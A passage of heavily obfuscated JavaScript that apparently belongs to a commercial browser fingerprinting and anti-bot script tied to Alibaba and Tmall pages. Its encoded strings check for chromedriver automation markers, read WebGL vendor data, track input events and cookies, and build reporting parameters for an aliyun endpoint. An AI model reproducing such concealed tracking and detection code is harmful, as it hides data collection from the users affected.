5:Oe=Ce[or],_e=Oe[Mr],Oe="\u0190\u0192\u0183\u01b4\u0198\u0196\u019b\u0192\u0184\u0194\u0192\u0193\u01b2\u0181\u0192\u0199\u0183\u0184",Je="",Le=0,Sc=86912;break;case 6:pa=void 0,Ba=tc,er=Fr,na=bc,ea=sc=[sc],aa=v,ta=h,Oa=Te=Vr,Sc=(Te=+(_a=t)===_a)?33410:4290;break;case 7:Sc=(Te=na)?62336:16385;break;case 8:Se+=ga=Aa+sa,Sc=69888;break;case 9:K=0,Sc=136704;break;case 10:Je=Oe[Ma],Sc=Je?88e3:16897;break;case 11:ia=Ta,(Ta={})[na]=1,Wa=$c[Oa],Ya=Wa[Br],Wa="pr",Wa+="eP",Wa+="a",Ta[Wa+="ge"]=Ya.substr(0,64),Wa="p",Wa+="os",Wa+="tP",Ta[Wa+="age"]=va.substr(0,64),Wa="\xb2\xaf\xac",Ya="",Ka=0,Sc=12608;break;case 12:U=(j=U).split(we),j=U[0],S=U[1],ie=U[2],De=U[3],He=U[4],Ua=U[5],U=Ar,Ea=le[j],le=0,j=0,pe="\u02bc\u02e2\u02f2\u02be",ka="",Na=0,Sc=127424;break;case 13:D=qe,Sc=29825;break;case 14:K=0,Sc=135232;break;case 15:ca=!Be,Sc=88001;break;case 16:U=Ra=ka,Sc=66176;break;case 17:Sc=Oe?33985:41857;break;case 18:We=523,Sc=87744;break;case 19:we[161]=ie,Ve=0,Sc=45696;break;case 20:Jc[9]=1,le=Ce[_r],S=le[Se],Sc=S?78274:124481;break;case 21:E=(la=Ce+E)+H,la="\u039d\u03cf\u0386",H="",Ce=0,Sc=14081;break;case 22:Sc=Ge<Ae.length?22529:78466;break;case 23:Sc=fe<K.length?136705:50496;break;case 24:qe=Ee+H,Qe=ue.indexOf(qe),Sc=37760;break;case 25:ve=0|!!j[da],ye=ve,Sc=95488;break;case 26:je=Ca.charCodeAt(H)-956,E+=String.fromCharCode(je),Sc=144192;break;case 27:ar[he](),Sc=9984;break;case 28:Sc=(E=Ae)?30400:8;break;case 29:Pe=sa.charCodeAt(oa)-939,ga+=String.fromCharCode(Pe),Sc=106817;break;case 30:S=127&le,Sc=(le>>>=7)?135744:8768;break;case 31:Sc=We<he.length?108416:58817;break;case 32:Je=Ne.charCodeAt(_e),Le=Je^Oe,Oe=Je,ge+=String.fromCharCode(Le),Sc=83264;break;case 33:de=606^la.charCodeAt(je),H+=String.fromCharCode(de),Sc=50817;break;case 34:ue=Ee,Ee=document,Sc=G?4672:54785;break;case 35:ve=K.charCodeAt(ie),S.push(ve),Sc=49601;break}}();break;case 9:!function(){switch(Ec){case 0:Pa=Ir.charCodeAt(br)-997,Or+=String.fromCharCode(Pa),Sc=86144;break;case 1:Ee[Ge](ue,D,he),Sc=87617;break;case 2:U.push(S),Sc=le?110784:139969;break;case 3:je=ue[Ee](),qe=(de=je+H)+qe,je=Qe+Xe,document[Ye]=je+qe,Sc=140993;break;case 4:Fe=K=Fe=ie,U.push(S),U.push(j[164]),U.push(j[145]),U.push(j[137]),U.push(j[58]),S=void 0,ie=(K=j)[117],ve=K[139]^K[54],K[117]=ve,K=S=K=ve-ie,U.push(K),S=void 0,ie=(K=j)[24],ve=K[83]^K[80],K[24]=ve,K=S=K=ve-ie,U.push(K),U.push(Fe),Fe=j[76],S=Fe.length,Sc=(Fe=S>1)?25729:51072;break;case 5:ge=1,Se[114]=1,Sc=6273;break;case 6:na="ev",na+="e",na+="nt",er=window[na],Sc=74368;break;case 7:le=0,Sc=83201;break;case 8:Ia="\xbc\xba\xa9\xac\xadv\xbc\xa9\xb7\xaa\xa9\xb7v\xab\xb7\xb5w\xac\xad\xbc\xa9\xb1\xb4w\xb7\xba\xac\xad\xba\x8c\xad\xbc\xa9\xb1\xb4v\xb0\xbc\xb5",Xa="",Fa=0,Sc=103232;break;case 9:We++,Sc=127488;break;case 10:Ra|=128,I=N||z,L=(T=!N)*T,L+=z=(B=22)*B,z=I*I,z+=P=(N^=N)*N,Sc=(T=(z*=L)>=(I=(T=(P=T*I)+(L=B*N))*T))?141057:65858;break;case 11:ie=0|(He=31*ie),He=K.charCodeAt(S),ie+=He,S+=U,Sc=75328;break;case 12:na="\xf8\xe7\xea\xea\xe3",Te="",ea=0,Sc=32768;break;case 13:U=ka,Sc=(B=(N=(I=B^B)*I)>=(P=(z=2*(P=I*(B=!N)))-(B*=B)))?82176:82434;break;case 14:U=S=U,(S=j[133])[52]=void 0,j=void 0,pe=255&(ie=(S=U)>>8),(U=[]).push(pe,ie=255&S),j=Ce=U=j=S=U,me=me.concat(j),Ce=void 0,U=[],S=void 0,pe=1&(ie=j=Ca)[10],ka="_l",ka+="f",ka+="cmLZc",ka+="vhfpo",ka+="tusalfjdsa",ka=(ka+="_cdc$").split("").reverse().join(""),Ra=ka,ka="\u02ee\u028b\u02e9\u028d\u02ff\u0296\u02e0\u0285\u02f7",ze="",Re=0,fe=0,Sc=38337;break;case 15:U=void 0,Sc=(S=(ie=0|(S=le))<128)?41664:132224;break;case 16:Qe[Ge](Xe,H,Ee),Sc=123777;break;case 17:D="\u0285\u0286\u0288\u028d",Ge="",We=0,Sc=115265;break;case 18:de++,Sc=24642;break;case 19:Sc=(Ie=ue)?10:14017;break;case 20:Sc=(Pe=Ne)?104192:120065;break;case 21:pe[126]=1|pe[126],Re=void 0,xe=1&(fe=pe)[159],Sc=xe?10305:62208;break;case 22:br=692^wr.charCodeAt(Or),Ir+=String.fromCharCode(br),Sc=25089;break;case 23:Sc=95169;break;case 24:Ea++,Sc=74624;break;case 25:xe=K.charCodeAt(fe),Me=xe^ve,ve=xe,ie+=String.fromCharCode(Me),Sc=25856;break;case 26:S=0,Sc=143746;break;case 27:D=Ie,Sc=103424;break;case 28:de=_e=[0],Sc=132928;break;case 29:le=O[34]^O[122],Sc=28994;break;case 30:qe++,T=(N=P<P)+(I=L==z),Sc=(P=(T*=T)>=(z=2*(P=N*I)))?95104:22464;break;case 31:U=0|(ie=31*U),ie=S.charCodeAt(j),U+=ie,j+=Fe,Sc=108033;break;case 32:we=!$e[Oe],Sc=63680;break;case 33:S|=128,Sc=8768;break;case 34:Sc=qe<D.length?61697:4480;break;case 35:qe[0]=Ie[Or](Ye,je),je=ue+Ee,de=Ie.indexOf(je,Ye),Sc=(Ye=-1!==de)?143552:77825;break}}();break;case 10:!function(){switch(Ec){case 0:Ra|=128,Sc=51137;break;case 1:H=void 0,Ve=$a,$e=(we=Ca)[155],Sc=$e?107712:37122;break;case 2:Sa=(Sa="mth.liated_redro_edart/liated/edart/moc.llamt.edart").split("").reverse().join(""),Ia="\u030d\u030b\u02fa\u02fd\u02fe\u02c7\u030d\u0306\u02fa\u0305\u0305\u02c7\u02fc\u0308\u0306\u02c8\u02fd\u02fe\u030d\u02fa\u0302\u0305\u02c8\u0308\u030b\u02fd\u02fe\u030b\u02dd\u02fe\u030d\u02fa\u0302\u0305\u02c7\u0301\u030d\u0306",za="",Xa=0,Sc=74178;break;case 3:Sc=(Ae=D)?30784:16;break;case 4:U=ka,Sc=66176;break;case 5:ma=Re[Qa],fe=ma[ha],da=!fe,Sc=22657;break;case 6:D=Ie,Sc=103424;break;case 7:Sc=(qe=he)?111234:111617;break;case 8:ie=1,Sc=16960;break;case 9:K=void 0,Sc=(ie=(De=0|(ie=$e))<128)?38400:102720;break;case 10:M(11,0,he[Mr],Ge,m),Sc=139584;break;case 11:we=Ve,me=me.concat(we),Ve=void 0,$e=(we=Ca)[32],we=void 0,Sc=(S=($e=(S=$e)>>>0)<16384)?37504:74560;break;case 12:U[2]=O,O=void 0,S=1&(le=j)[140],Sc=S?62272:123008;break;case 13:Se=0,Sc=119104;break;case 14:Pe=Ne[1],Se=new RegExp(Rr),ge=Se[ia](Pe),Sc=ge?127362:87360;break;case 15:Qa++,Sc=123521;break;case 16:j[128]=U,Sc=99584;break;case 17:Ta[ia]=Be,Ta[ea]=ba,Be="\u0142\u0149\u0144\u0142\u014a",Ue="",ia=0,Sc=0;break;case 18:Ba=er.type,na=(na="evomhcuot").split("").reverse().join(""),Sc=(Te=Ba===na)?49536:30336;break;case 19:D=void 0,We=Ae,(Ae=he)[141]=255,he=!Ae[155],Sc=he?110913:22464;break;case 20:U=1,Sc=90369;break;case 21:H=ha=H,ha=void 0,$e=255&(we=(Ve=H)>>8),(H=[]).push($e,we=255&Ve),H=Pe=H=ha=Ve=H,me=me.concat(H),H=void 0,Sc=(Pe=Ca)[44]?91393:512;break;case 22:S=M(23),K=void 0,ie=Fe,Fe=[],ve=ie[he](),ka=ie[Qa],Ra={},ze=Fe.push,Ra[ar]=ze[Er](Fe,1),ze=Ra,ka[Va](ve,Ee,ze),ka=ie[Ga],ie="dn",ie+="Epuo",ie=(ie+="rg").split("").reverse().join(""),ka[ie](ve),ie=Fe[0],Sc=ie?33408:30144;break;case 23:ie=0,Sc=17088;break;case 24:we=void 0,j=1,S=Fe,K=0,Sc=(ie=U=0)?22400:46913;break;case 25:la=ba+la,Sc=24;break;case 26:ka=Na,Sc=ve?116865:112704;break;case 27:je++,Sc=54080;break;case 28:Sc=ka?42304:22337;break;case 29:Sc=je<la.length?135680:106945;break;case 30:Ae=0,Sc=16576;break;case 31:de=0,Sc=143937;break;case 32:Sc=(Te=21===h)?66496:17152;break;case 33:je=M(11,0,H,de,Xe),Sc=(H=Ye)?123968:4673;break;case 34:ma=17^fa.charCodeAt(da),Ze+=String.fromCharCode(ma),Sc=135810;break;case 35:Pa=tc[Ca],Sc=Pa?50240:103169;break}}();break;case 11:!function(){switch(Ec){case 0:Sc=(ca=ba)?94722:38656;break;case 1:he=E.charCodeAt(Qa),D=he^Ha,Ha=he,Va+=String.fromCharCode(D),Sc=94976;break;case 2:Sc=_e<ge.length?124032:135745;break;case 3:ie=0,Sc=47168;break;case 4:S|=ie=(K=ie)<<5,K=typeof process===de,Sc=K?65793:91584;break;case 5:na="pu",na+="es",na+="u",na+="o",na=(na+="m").split("").reverse().join(""),Sc=(Te=Ba===na)?40960:137089;break;case 6:_e=me,Sc=(Oe=Pe)?115072:24960;break;case 7:we[85]=1,Sc=57472;break;case 8:xa=Je[_r],le=Je[Qa],we=le[de](xa),le=0,j="cl",j+="ear",j+="St",j=U=j+="ale",Sc=42432;break;case 9:Fe=0|(j=Fe),Ca[131]=Ca[131]+Fe,Sc=1920;break;case 10:U=pe=[ie],Sc=123136;break;case 11:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=70081;break;case 12:Sc=(Ye=-1===Qe)?21185:24704;break;case 13:Ge=Ae[Oa],We=Ge[lr],Ge="\u0215\u020e\u0202\u020d\u020d\u01cf\u0204\u0210\u020e",qe="",Ie=0,Sc=45185;break;case 14:he=616^E.charCodeAt(Qa),Ha+=String.fromCharCode(he),Sc=24641;break;case 15:Sc=Ha<E.length?91712:70592;break;case 16:Sc=Me<fe.length?111105:15;break;case 17:Ma=Re,Sc=ve?41985:20994;break;case 18:ka=Ea.charCodeAt(ve)-825,pe+=String.fromCharCode(ka),Sc=22336;break;case 19:De=K[pe],Sc=54018;break;case 20:tc=window,Fr=W,Vr=void 0,mr=void 0,Sc=(pa=t)?131201:28800;break;case 21:O%=Je,Sc=111170;break;case 22:D=Ge,Sc=he?74176:82816;break;case 23:Qe=260^ue.charCodeAt(H),Ee+=String.fromCharCode(Qe),Sc=90560;break;case 24:Le=1,Sc=12480;break;case 25:Se=Ke[84],Sc=125121;break;case 26:U=Ea=De,Sc=139649;break;case 27:Sc=(ve=1===U)?139841:5760;break;case 28:we=ha+Le.length,$e=ya.indexOf(ra,we),Sc=(ye=-1===$e)?107841:41088;break;case 29:Ne=!0,ge=1,Sc=136192;break;case 30:H++,Sc=8577;break;case 31:xe++,Sc=103872;break;case 32:cr++,Sc=9473;break;case 33:D=495,Sc=32833;break;case 34:Sc=Je<Oe.length?53312:24960;break;case 35:Pr=Ca,Ur=Ca="/",Ca="\u021e\u0203\u0247\u0252\u0250\u0244\u024c\u0251\u0220",Za="",Aa=0,Sc=13569;break}}();break;case 12:!function(){switch(Ec){case 0:Ce=Ke[53],Ke=Ce,Aa=Aa.concat(Ke),Ce=void 0,Ke=$a,Se=Ca,Ne="\u025b\u0228\u024d\u023f\u027e\u0219\u027c\u0212\u0266",ge="",Oe=0,_e=0,Sc=98306;break;case 1:Ee=wr,Ie=H=Ie+Ir,Qe=ue.indexOf(Ie),Sc=(Xe=-1===Qe)?114882:115905;break;case 2:(Ae=[]).push(3,92,191,250,106,243,76,169,165,13,166,246,106,238,251,195,111,153,70,212,126,162,65,99,147,150,131,159,188,158,168,197),D=Ae,Ae=new ar[vc](D),D=crypto[Ya],Ge=[rr],We="r",We+="e",We+="ffu",We=(We+="b").split("").reverse().join(""),qe=D[tr](kr,Ae[We],Sr,!1,Ge),Ae=sr[oc],D=Ae[Er](sr,55,1),Ae=qe[pr](D),D=M[Er](0,20,ar,sr),Ge=Ae[pr](D),Ae=function(e){},Ge[pr](Ae),Sc=119745;break;case 3:Sc=oc<rr.length?54657:37121;break;case 4:Te=3===h,Sc=66496;break;case 5:Oe=Le=[Je],Sc=58176;break;case 6:H++,Sc=54208;break;case 7:ie++,Sc=132353;break;case 8:ja++,Sc=114753;break;case 9:Le=(O=255&Le)^Se,ge.push(Le),Sc=61570;break;case 10:Ue[ja]=ba,ba="um",ba+="id",ba+="_toke",Ue[ba+="n"]=va,Be[59]=Ue,Sc=33409;break;case 11:ua=ve.charCodeAt(Me),Sa=ua^xe,xe=ua,fe+=String.fromCharCode(Sa),Sc=13761;break;case 12:Sc=(pa=17===t)?384:131840;break;case 13:E=H,H=void 0,Ce=255&(me=(de=E)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(E=[]).push(Ce,Ke,sa,me=255&de),E=Ca=E=H=de=E,Aa=Aa.concat(E),Ca=void 0,H="o",H+="u",H+="te",H+="rH",H+="eigh",de=(E=$a)[H+="t"],Sc=de?143937:127616;break;case 14:Qe=ue.charCodeAt(H)-8,Ee+=String.fromCharCode(Qe),Sc=132609;break;case 15:Me=dr in document,ua=0|Me,fe[159]=1|fe[159],fe[37]=ua^fe[159],Re=ua,Sc=115712;break;case 16:Le[0]=O[Or](Ve,we),we=ya+ra,$e=O.indexOf(we,Ve),Sc=(Ve=-1!==$e)?99904:100224;break;case 17:S=Fe,U.push(S),U.push(j[157]),U=U[nc](),Fe=void 0,j=U,j+=Ar,U=[],S=0,Sc=128896;break;case 18:Re=S.charCodeAt(ze),fe=Re^Ra,Ra=Re,ka+=String.fromCharCode(fe),Sc=87425;break;case 19:ua++,Sc=108289;break;case 20:he[Ge]=function(e,a){var r;return M(14,e,1,void 0,1,a)},D="\u0247\u0213\u0258\u0208\u027a\u0215\u0271\u0204\u0267\u0213",Ge="",We=0,qe=0,Sc=95104;break;case 21:Na=895^j.charCodeAt(ie),S+=String.fromCharCode(Na),Sc=99585;break;case 22:O=ge[Je],Le=(ya=Le+1)%_e.length,ya=_e.charCodeAt(Le),O=(ya=255&(O^=ya))^Ne,Oe.push(O),Sc=5761;break;case 23:Qa++,Sc=8962;break;case 24:Pa($a,zr),Sc=115137;break;case 25:ea=(na=mr)[79]^na[3],na[79]=++ea^na[3],na[148]=1,na[111]=0,Sc=49728;break;case 26:Sc=(ie=le)?90626:131458;break;case 27:ee[Oe]=Se+1,Je={},Le=de[ue],de[ue]=50,de[E](Je),de[ue]=Le,Le=Ar,O=Je[Ee],Je=O.split(Za),O=Je[Qe](-5),Je=O.join(Za),O="\u01f8\u01cb\u01f8\u01cb\u01c4\u01f7\u01fa\u01cb\u01f9\u01c7\u01c5",ya="",ra=0,Sc=107392;break;case 28:Ye=me,Sc=111425;break;case 29:S|=K=(ve=K)<<1,Sc=(K=ie)?99713:98688;break;case 30:Ce=ge=[253],Sc=41408;break;case 31:H=!1,Sc=16641;break;case 32:Sc=(pa=8===t)?23:25088;break;case 33:Ie++,Sc=706;break;case 34:Sc=qe<D.length?131329:82688;break;case 35:O|=j=!!le<<2,le=void 0,j=E,S=(U=Ce)[155],Sc=S?1025:17856;break}}();break;case 13:!function(){switch(Ec){case 0:De=1,Sc=74625;break;case 1:Sc=(Fa=xe)?30913:33346;break;case 2:ur=Ar,Ar="",wr="c",wr+="oo",Gr=wr+="kie",wr="\u028f\u0294",Ir="",Or=0,Sc=17154;break;case 3:Se=c(Ce[ir],Na,Ke,Ce),me=Se,Sc=110849;break;case 4:ar=p,sr=d,Ae=v,Ha=(Va=ta+Te)+77,Va="&j",Va=(Ha=(Va=(Qa=Ha+(Va+="="))+77)+vr)+(E=h),E="\u024e\u021b\u021c\u0209\u020b\u0203\u0255",Ha="",Qa=0,Sc=20481;break;case 5:Pa=$a-zr,Ca=Vr.length,la=Pa,Pa=Ca,wa=(Ca=ta+Te)+77,Ca="\u041b\u0421\u0430\u042e\u0421\u042c\u042b\u042e\u0430\u03e2\u0421\u03f9\u03e2\u042f\u0430\u041d\u041f\u0427\u03f9\u03e2\u0428\u0425\u042a\u0421\u03f9\u03e2\u0431\u03f9",E="",H=0,Sc=132225;break;case 6:Sc=ra<xa?12353:70274;break;case 7:S|=128,Sc=90114;break;case 8:Xe=b(Xe=Ye,yr),Sc=127426;break;case 9:K=0,Sc=124096;break;case 10:ie|=pe=!!De<<4,De=void 0,pe=S,Ma=(ve=K)[155],Sc=Ma?256:42048;break;case 11:Sc=nr<br.length?41474:83841;break;case 12:ie=U,Sc=81921;break;case 13:Sc=je<la.length?45825:46721;break;case 14:Ne=_e=Oe,Sc=32832;break;case 15:ie=le[60]^le[140],O=ie,Sc=91776;break;case 16:Ee[Ge](ue,D,he),Sc=26817;break;case 17:Sc=he<Va.length?21376:116032;break;case 18:K=[],Sc=66241;break;case 19:Sc=33088;break;case 20:O|=j=!!le<<5,le=void 0,j=E,S=(U=Ce)[155],Sc=S?18368:41666;break;case 21:Le=O=ra,Le&=ra=(O=65536)-1,Je[28]=Le,Sc=91905;break;case 22:Sc=86848;break;case 23:Sc=(ie=S)?107584:514;break;case 24:na="\u0406\u03f3\u0404\u03f9\u03f7\u0406",Te="",ea=0,Sc=29696;break;case 25:Sc=Fa<Ia.length?107777:14401;break;case 26:ye=0,Sc=67136;break;case 27:O=ge[xa](ra),ra=(ra=",").split("").reverse().join(""),Le=O.join(ra),Sc=123522;break;case 28:Aa=398,Sc=17153;break;case 29:la=je[Ke](sa),Sc=71232;break;case 30:jr=fr.charCodeAt(Nr),rr=jr^Tr,Tr=jr,hr+=String.fromCharCode(rr),Sc=33154;break;case 31:we[161]=5^ie,Ve=5,Sc=45696;break;case 32:Sc=(pa=mr)?144576:119744;break;case 33:Be++,Sc=67520;break;case 34:me=819,Sc=(z=(B=(T=N!=N)*T)>(N=(T=85|(N=N>=T))<<25))?59200:127426;break;case 35:H++,Sc=132225;break}}();break;case 14:!function(){switch(Ec){case 0:Sc=(D=he)?144449:16832;break;case 1:Sc=(j=U)?111616:132416;break;case 2:Sc=(ma=He)?1281:20738;break;case 3:wa=(Ca=wa+E)+location[ea],Ca=(wa=(Ca=wa+_a)+Te)+77,wa="=",wa+="em",wa=(wa+="itte&").split("").reverse().join(""),Ca=(E=Ca+wa)+la,la=(la="=nelte&").split("").reverse().join(""),Ca=(wa=Ca+la)+Pa,Pa=void 0,la=Ca,Ca=location[Be]===Ue,Sc=Ca?83136:9280;break;case 4:Aa=Ce=Aa=[E=Aa],me=me.concat(Aa),Aa=void 0,O=0,le=void 0,j=E=$a,U=E,ie=(S=Ce=Ca)[155],Sc=ie?29633:70849;break;case 5:D=Va.charCodeAt(he)-88,Qa+=String.fromCharCode(D),Sc=(P=(B=(N=9)*N)>(T=(N=2|(z=29))<<30))?57729:103552;break;case 6:ha=689,Sc=53889;break;case 7:U=De,Sc=139649;break;case 8:Sc=(K=ie in Fe)?111488:37696;break;case 9:Sc=(Ye=-1===Qe)?25216:116800;break;case 10:sa=1&Ca[97],de=(H=(de=(E=(me=(Pe=(H=(oa=0|(_e=oa<<7))|(_e=H<<6))|(oa=Pe<<5))|(H=me<<4))|(H=E<<3))|(H=de<<2))|(E=Oe<<1))|(E=sa<<0),Aa=Aa.concat(de),de=(H=(de=(H=(de=(H=(de=(H=0|(E=Ve<<7))|(E=$e<<6))|(E=ye<<5))|(E=Fe<<4))|(E=Ce<<3))|(E=Ke<<2))|(E=Se<<1))|(E=ge<<0),Aa=Aa.concat(de),E=void 0,de=void 0,H=1&(me=H=Ca)[116],Sc=H?71425:87232;break;case 11:fa=Re[ze](12),U+=fa,Sc=96448;break;case 12:O=ha,ha="lo",ha+="s",ha+="e",ha+="C",le=ha+="ontext",Sc=120960;break;case 13:ea++,Sc=32768;break;case 14:Sc=le?53889:25472;break;case 15:Sc=(na=Te)?119297:96256;break;case 16:he=We[Ie],Sc=1;break;case 17:Sc=wr<ur.length?4096:9024;break;case 18:Sc=Ea<Ua.length?143680:34752;break;case 19:sc=3,ea=void 0,ta=h,_a=(aa=tc)[er],ta=_a[aa=ta+Te],Vr=ea=ta,Sc=41601;break;case 20:Sc=(Ge=he)?127618:82369;break;case 21:Sc=Le<Oe.length?82177:136256;break;case 22:D=q[Ie],Sc=D?10241:82498;break;case 23:Sc=qe<D.length?78401:79360;break;case 24:fe++,Sc=71361;break;case 25:H=E[de],Sc=H?54016:5632;break;case 26:Sc=ra<O.length?45377:12800;break;case 27:K=1,Sc=124096;break;case 28:Ba=ea,ea="e",ea+="trpr",aa=ea+="trt",ea="/",ea+="/a",ea+="c",ea+="js.a",ea+="liyu",ea+="n.com",ea+="/error?v=et",ta=ea+="_",ea="\u0202\u0205\u0219\u021e",_a="",Oa=0,Sc=34689;break;case 29:Jc[9]=0,Aa=void 0,Sc=2241;break;case 30:Ne=!1,Sc=82496;break;case 31:Ke[133]={},Sc=78337;break;case 32:fe++,Sc=116288;break;case 33:Sc=(Ba=er)?92160:118913;break;case 34:Sc=(Na=ka)?17857:38721;break;case 35:je=Qe+Ie.length,de=ue.indexOf(Ee,je),Sc=(me=-1===de)?20866:54273;break}}();break;case 15:!function(){switch(Ec){case 0:Re=(Re=']"ahcahcuhsihz"=*ferh[knil').split("").reverse().join(""),Ze=!(!ve(fa)&&!ve(Re))<<9,Ma|=Ze,Re="i",Re+="m",Re+="g[",Re+='src*="d',Re+="iantoushi",fa=!!ve(Re+='.com"]')<<10,Ma|=fa,Re="a",Re+="[h",Re+="r",Re+='ef*="di',Re+="anzhent",Re+="an.",fa=!!ve(Re+='com"]')<<11,Ma|=fa,Re=(Re=']"moc.usij8"=*ferh[knil').split("").reverse().join(""),fa=!!ve(Re)<<12,Ma|=fa,Re="\u01ad\u019d\u01ac\u01a3\u01aa\u01ae\u0195\u01a3\u019e\u0177\u019e\u01ad\u01a4\u01aa\u01a6\u01af\u01a1\u01a4\u01ad\u0197",fa="",Ze=0,Sc=91073;break;case 1:ma=Re.charCodeAt(da),fe=ma^Ze,Ze=ma,fa+=String.fromCharCode(fe),Sc=62082;break;case 2:Sc=oa?194:18496;break;case 3:try{for(var e=1;void 0!==e;){var a,r,s=3&e>>2;switch(3&e){case 0:!function(){switch(s){case 0:Re[le](),e=5;break;case 1:Re=document[Ha](ge),xe=Re[Oe](_e),e=xe?9:5;break;case 2:e=void 0;break}}();break;case 1:!function(){switch(s){case 0:e=ie?8:4;break;case 1:Re=0|!!xe,pe[33]=Re^pe[126],S=Re,e=8;break;case 2:Re=xe[Le](O),e=Re?0:5;break}}();break}}}catch(e){pe[33]=1^pe[126],S=1,ie=1}Sc=54081;break;case 4:we=Ve=$e=we,me=me.concat(we),Ve=void 0,Sc=(we=Ca)[155]?106496:124160;break;case 5:ea=393^Ba.charCodeAt(Te),na+=String.fromCharCode(ea),I=(B=P^P)+(P=25),Sc=(N=(I*=I)>=(P=4*(N=B*P)))?143809:131904;break;case 6:xe=da.charCodeAt(fe)-255,ma+=String.fromCharCode(xe),Sc=143873;break;case 7:Ie=!ue,ue="es",ue+="imo",ue=(ue+="rP").split("").reverse().join(""),Ee=ue,Sc=Ie?139906:139458;break;case 8:Ie=D.charCodeAt(qe),ue=Ie^We,We=Ie,Ge+=String.fromCharCode(ue),Sc=37825;break;case 9:We=483,Sc=33728;break;case 10:we=ra[Qa],U=we[sr](le,xa),Sc=U?135681:79872;break;case 11:Ye=me,Sc=111425;break;case 12:Sc=(da=He)?12545:36866;break;case 13:Sc=H<ue.length?16896:38784;break;case 14:aa=152^na.charCodeAt(ea),Te+=String.fromCharCode(aa),L=N!=P,N=(B=(I=T>=P)*I)+(P=(T=P!=P)*T),B=L*L,B+=P=(z=z&&L)*z,Sc=(B=(B*=N)>=(z=(T=(N=I*L)+(P=T*z))*T))?100352:21440;break;case 15:Sc=Ja[ar]?1985:107776;break;case 16:pa=Te,Sc=36993;break;case 17:Ae[9]=Va,E="\xf9\xb1\xc8\xf9\x8e\xed\xd0",Va="",Ha=0,Qa=0,Sc=71809;break;case 18:H=0|(Ve=H),Ca[1]=Ca[1]+H,Sc=55169;break;case 19:ie=0,Sc=124097;break;case 20:Sc=50241;break;case 21:j*=3,Sc=98560;break;case 22:Se|=Oe=(ge=_e)<<1,ge=(ge="tnemelEaideMLMTH").split("").reverse().join(""),ge=Ce[Oe=ge],Sc=ge?54529:5888;break;case 23:Xe=924^Za.charCodeAt(Qe),H+=String.fromCharCode(Xe),Sc=110977;break;case 24:Sc=(xe=fe)?75649:63361;break;case 25:Sc=(S=K)?12672:13057;break;case 26:qe[pr](M),Sc=78464;break;case 27:me=void 0,Ce=$a,Se=(Ke=Ca)[155],Sc=Se?125121:103104;break;case 28:Sc=Ke<me.length?51200:77889;break;case 29:Sc=(mr=+t===t)?6016:27;break;case 30:mr=!1,Sc=131904;break;case 31:Le=c(_e[ir],Dr,Je,_e),Oe=Le,Sc=38272;break;case 32:ta=911^Te.charCodeAt(aa),ea+=String.fromCharCode(ta),Sc=115776;break;case 33:fe=(ka=ie%128)+128,ka=127&(ze=(Ra=ie-ka)/128),(Ra=[]).push(fe,ka),U=Ra,Sc=28802;break;case 34:S=ie[ar],Sc=S?25346:71488;break;case 35:Sc=(Ze=He)?111042:21250;break}}();break;case 16:!function(){switch(Ec){case 0:aa=143^na.charCodeAt(ea),Te+=String.fromCharCode(aa),Sc=54144;break;case 1:O|=E=!!le<<7,E=void 0,j=255&(le=(Ce=O)>>24),U=255&(le=Ce>>16),S=255&(le=Ce>>8),(O=[]).push(j,U,S,le=255&Ce),E=Aa=Ce=E=Ce=O,me=me.concat(E),Aa=void 0,E=0,Sc=(Ce=Ca)[84]?10176:128512;break;case 2:Ne=Se=Oe,Aa=Aa.concat(Ne),Sc=17089;break;case 3:Aa[58]=0,wa="in",wa+="cl",wa+="u",Ke=wa+="des",Sc=(la=je)?1088:62465;break;case 4:Sc=(Qe=H)?4224:111617;break;case 5:Ma=ka.charCodeAt(ze)-256,Na+=String.fromCharCode(Ma),Sc=95937;break;case 6:Sc=(we=le)?96001:119105;break;case 7:Sc=ea<na.length?99328:63104;break;case 8:Sc=(na=Ba===Te)?29184:25664;break;case 9:Ne=O,O=(O="retemaraPteg").split("").reverse().join(""),ya=O,O="UN",O+="MAS",O+="KED_V",O+="ENDOR_WE",ra=O+="BGL",O=(O="LGBEW_REREDNER_DEKSAMNU").split("").reverse().join(""),xa=O,O="\u02a0\u028e\u028b\u0290\u0295\u02a8\u02b5\u02b8\u02bc\u02ae\u02a8\u02ac\u02b8\u02b7\u02bd\u02ae\u02c1\u02bd",ha="",le=0,Sc=8640;break;case 10:Vr=er,Sc=49920;break;case 11:je=new RegExp(va),H=je[ia](E),Sc=100032;break;case 12:Ya=Ue.charCodeAt(Wa)-168,ia+=String.fromCharCode(Ya),Sc=34304;break;case 13:Sc=Oe[121]?41152:115264;break;case 14:Ue=ta.charCodeAt(Be)-259,Oa+=String.fromCharCode(Ue),Sc=40961;break;case 15:fe=(pe=ie%128)+128,pe=127&(Re=(ze=ie-pe)/128),(ze=[]).push(fe,pe),U=ze,Sc=112065;break;case 16:we[161]=2^ie,Ve=2,Sc=45696;break;case 17:Ae=void 0,D=0,Ge="sy",Ge=null!=(he=ar)[We=Ge+="stem"],Sc=Ge?20609:75072;break;case 18:Na=Re,Sc=Ma?46912:104449;break;case 19:U=[],Sc=110785;break;case 20:he=void 0,D=0,Sc=73856;break;case 21:ba=289^Be.charCodeAt(ia),Ue+=String.fromCharCode(ba),Sc=106882;break;case 22:Ea=127&ie,Sc=(ie>>>=7)?70721:38657;break;case 23:Fe=0,Sc=37568;break;case 24:aa=na.charCodeAt(ea)-914,Te+=String.fromCharCode(aa),Sc=136448;break;case 25:D=0===(We=D).length,Sc=D?81986:70210;break;case 26:Te="\u016d\u0179\u0179\u0175\u0173\u016f",ea="",aa=0,Sc=94400;break;case 27:le=!1,Sc=132416;break;case 28:Sc=(fe=Re)?83776:13248;break;case 29:de=_e=[255],Sc=132928;break;case 30:da=Re.charCodeAt(Ze)-945,fa+=String.fromCharCode(da),Sc=119426;break;case 31:oa++,Sc=4610;break;case 32:Sc=ue<he.length?102849:6337;break;case 33:Je++,Sc=139968;break;case 34:We++,Sc=115265;break;case 35:Sc=2113;break}}();break;case 17:!function(){switch(Ec){case 0:la=je[Ke],Sc=62465;break;case 1:we=K,Sc=17344;break;case 2:Sc=(wa=Ca)?103040:24;break;case 3:Sc=71873;break;case 4:Qe=he.charCodeAt(H),Xe=Qe^Ee,Ee=Qe,ue+=String.fromCharCode(Xe),Sc=106498;break;case 5:ba=1,Sc=(Da=va<ia)?53632:47169;break;case 6:Te="m",Te+="ous",Te+="e",Te+="wh",na=Ba===(Te+="eel"),Sc=29184;break;case 7:Sc=fe?102976:9600;break;case 